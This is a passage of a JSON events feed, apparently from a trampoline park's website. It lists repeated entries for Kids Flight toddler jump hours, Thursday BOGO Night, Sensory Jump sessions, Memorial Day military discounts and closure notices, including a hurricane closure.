10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Wed Jan 07 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Thu Jan 08 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Fri Jan 09 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sat Jan 10 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sun Jan 11 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Mon Jan 12 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Tue Jan 13 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Wed Jan 14 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Thu Jan 15 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Fri Jan 16 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sat Jan 17 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sun Jan 18 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Mon Jan 19 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Tue Jan 20 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Wed Jan 21 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Thu Jan 22 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Fri Jan 23 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sat Jan 24 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Sun Jan 25 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Mon Jan 26 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Tue Jan 27 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Wed Jan 28 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Thu Jan 29 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Fri Jan 30 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8749","name":"Kids Flight","date":"Tue Dec 30 2025 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids six and under get their very own jump time Sunday through Friday from 10am-11am and Saturdays from 9am-10am! While children six and under are always welcome, this hour is reserved just for them so they don&#8217;t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8745","name":"Closed for Private Event","date":"Mon Jul 19 2021 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003E\u003Cstrong\u003EWe will be opening at 1pm today for Open Jump. We apologize for the inconvenience.\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8733","name":"Happy 4th of July!","date":"Fri Jul 04 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003E\u003Cstrong\u003EHappy 4th of July! We are open until 5pm today for Open Jump!\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8731","name":"Kids Flight Cancelled","date":[],"type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EThere will be no Kids Flight today due to a group event. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-8683","name":"Memorial Day Weekend","date":"Fri May 23 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Memorial Day! A reminder that military personnel and their immediate family members receive 15% off regular-priced Open Jump tickets with presentation of Military I.D. during check-in.\u003C/p\u003E\n\u003Cp\u003E*Offer available in park only and cannot be combined with other offers.\u003C/p\u003E\n"},{"id":"event-id-8683","name":"Memorial Day Weekend","date":"Sat May 24 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Memorial Day! A reminder that military personnel and their immediate family members receive 15% off regular-priced Open Jump tickets with presentation of Military I.D. during check-in.\u003C/p\u003E\n\u003Cp\u003E*Offer available in park only and cannot be combined with other offers.\u003C/p\u003E\n"},{"id":"event-id-8683","name":"Memorial Day Weekend","date":"Sun May 25 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Memorial Day! A reminder that military personnel and their immediate family members receive 15% off regular-priced Open Jump tickets with presentation of Military I.D. during check-in.\u003C/p\u003E\n\u003Cp\u003E*Offer available in park only and cannot be combined with other offers.\u003C/p\u003E\n"},{"id":"event-id-8683","name":"Memorial Day Weekend","date":"Mon May 26 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Memorial Day! A reminder that military personnel and their immediate family members receive 15% off regular-priced Open Jump tickets with presentation of Military I.D. during check-in.\u003C/p\u003E\n\u003Cp\u003E*Offer available in park only and cannot be combined with other offers.\u003C/p\u003E\n"},{"id":"event-id-8670","name":"BOGO Night","date":"Thu Jan 01 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 60, 90, or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8670","name":"BOGO Night","date":"Thu Jan 08 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 60, 90, or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8670","name":"BOGO Night","date":"Thu Jan 15 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 60, 90, or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8670","name":"BOGO Night","date":"Thu Jan 22 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 60, 90, or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8670","name":"BOGO Night","date":"Thu Jan 29 2026 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good buy one, get one free?! Purchase a 60, 90, or 120-minute Open Jump ticket and get one \u003Cstrong\u003EFREE\u003C/strong\u003E or \u003Cstrong\u003EDOUBLE\u003C/strong\u003E your jump time for \u003Cstrong\u003EFREE\u003C/strong\u003E!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Cannot be combined with other offers\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8614","name":"Closed","date":"Thu Aug 21 2025 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be closed for a private event on Thursday, August 21st from 10am-3pm. Open Jump will be held from 3pm-8pm. We sincerely apologize for any inconvenience.\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Please note that Kids Flight is cancelled on this date\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8551","name":"Closed","date":"Thu Oct 10 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003E\u003Cstrong\u003EDue to inclement weather conditions expected with Hurricane Milton, Flight will be closed on Thursday, October 10th. Please be sure to follow along on our website and Facebook page for updates. Please stay safe!\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-8535","name":"Sensory Jump","date":"Sun Jan 04 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery 1st and 3rd Sunday from 10am to 11am of each month our park opens an hour early for jumpers with sensory sensitivities. Our music is low or off and there are minimal jumpers so that your jumper can have a blast!\u003C/p\u003E\n\u003Cp\u003E$16 for one hour; includes parent, guardian or caretaker\u003C/p\u003E\n"},{"id":"event-id-8535","name":"Sensory Jump","date":"Sun Jan 18 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EEvery 1st and 3rd Sunday from 10am to 11am of each month our park opens an hour early for jumpers with sensory sensitivities. Our music is low or off and there are minimal jumpers so that your jumper can have a blast!\u003C/p\u003E\n\u003Cp\u003E$16 for one hour; includes parent, guardian or caretaker\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Nov 02 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Nov 04 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Nov 06 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Nov 09 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Nov 11 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Nov 13 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Nov 16 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Nov 18 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Nov 20 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Nov 23 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Nov 27 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Nov 30 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Dec 02 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Dec 04 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Dec 07 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Dec 09 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Sat Dec 11 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Dec 14 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Dec 16 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Dec 21 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Thu Dec 23 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday, and Saturday from 11am to 12pm!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One chaperone can gently assist at no cost.\u003C/p\u003E\n"},{"id":"event-id-8533","name":"Kids Flight","date":"Tue Dec 28 2021 11:00:00 